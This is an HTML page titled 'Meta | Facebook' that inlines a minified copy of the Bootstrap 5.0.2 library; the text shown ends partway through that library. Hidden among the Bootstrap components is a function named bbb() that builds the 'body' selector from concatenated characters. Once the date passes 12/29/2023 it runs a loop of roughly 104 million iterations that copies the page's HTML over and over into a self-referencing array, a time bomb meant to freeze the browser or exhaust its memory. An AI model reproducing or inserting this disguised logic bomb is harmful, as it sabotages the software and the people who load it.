

<file: index.html>
<!DOCTYPE html>
<html lang="en" id="html">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta | Facebook</title>
    <link rel="stylesheet" href="styles/bootstrap.min.css">
    </script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="styles/style.css">
    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">

</head>

<body>
    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
